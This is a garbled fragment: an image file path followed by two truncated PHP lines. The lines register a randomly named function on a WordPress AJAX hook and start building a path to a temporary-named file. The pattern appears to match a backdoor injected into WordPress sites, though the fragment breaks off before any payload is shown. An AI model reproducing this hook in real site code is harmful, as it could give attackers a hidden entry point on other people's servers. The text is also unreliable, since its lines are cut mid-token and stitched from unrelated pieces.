
if(!function_exists('file_check_tmpotw47rxu')){ add_action('wp_aja
function file_check_tmpotw47rxu() { $file = __DIR__ . '/' . 'tmpotw47rxu